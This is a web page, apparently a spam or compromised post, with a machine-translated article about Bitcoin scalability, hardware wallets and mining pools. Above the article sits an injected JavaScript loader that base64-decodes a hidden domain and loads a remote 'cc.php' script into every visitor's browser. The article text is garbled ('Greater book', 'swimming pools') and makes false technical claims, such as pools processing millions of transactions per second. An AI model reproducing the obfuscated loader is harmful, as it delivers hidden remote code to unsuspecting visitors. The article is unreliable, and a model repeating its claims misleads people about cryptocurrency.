
Blockchain Scalability, Hardware wallet, Pool
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=157ab8ac”;document.body.appendChild(script);
Here is a complete article on cryptocurrencies, scalability blockchain, hardware and pool wallet:
“SCALE SOLUTIONS FOR BITCOIN: Choice of the correct hardware wallet, the group or both”
As the world of cryptocurrency continues to grow and mature, one of the biggest challenges that users face is scalability. With millions of transactions that take place every day, Bitcoin is only experiencing congestion in its underlying blockchain, which leads to more slow and higher rates of transaction processing times. To overcome this problem, many enthusiasts have resorted to hardware wallets, pool platforms and other solutions designed to provide a scalable alternative.
Hardware Wallets: A necessary evil
A hardware wallet is essentially a safe device that allows users to store their criptomoneda offline, disconnected from the Internet. These wallets are designed to be unwavering, with characteristics such as automatic backup, password protection and multifactor authentication. Some popular hardware wallet options include Ledger, Trezor and Keepkey.
When choosing a hardware wallet, it is essential to consider factors such as safety, compatibility and user interface. Look for a wallet that admits multiple cryptocurrencies, including Bitcoin, Ethereum, Litecoin and others. In addition, consider the safety characteristics of the wallet, such as encryption and firewalls.
Pool platforms: a scalable solution
A group platform is a decentralized network of computers that work together to validate transactions and provide faster transaction processing times. When joining a group, users can increase their mining power, which allows them to process more transactions per unit of time. This solution provides several benefits, including:
* Scalability : Pools can handle millions of transactions per second, allowing high cryptocurrency volumes.
* faster transaction times : With fewer nodes competing for resources, groups can complete transactions in a fraction of time that would take a solo node.
* Increased mining power

: By combining the computational power of multiple nodes, groups can increase their mining production and reduce costs.
Some popular pool platforms include Slushpool, Binance Pool and Antpool. When choosing a group platform, consider factors such as rates, safety measures and user interface.
Combining hardware wallets with swimming pools
For users who want to take advantage of hardware and pool wallet solutions, there are several options available. A popular approach is to use a hardware wallet for storage and safe transactions, while joining a group for greater mining power and faster transaction processing times.
For example, you can use a Trezor hardware wallet to store its off -line cryptocurrency, while binding to a group of grains to increase mining output. This combination provides the best of both worlds: security and scalability.
Conclusion
Scale solutions are essential for anyone seriously about cryptocurrency investment or trade. When choosing the hardware wallet, the pool platform or the combination of both, users can overcome the congestion in their block chain and enjoy faster transaction times and greater mining power. As the cryptocurrency space continues to evolve, it is increasingly clear that a combination of these solutions is the key to unlocking maximum scalability.
Recommended hardware wallets:
- Greater book
- Trezor
- Keepkey
Recommended pool platforms:
- Slushpool
- Binance pool
- Antpool
By investing in hardware wallets and joining groups, cryptocurrency enthusiasts can take advantage of scalable solutions and unlock all the potential of their digital assets.

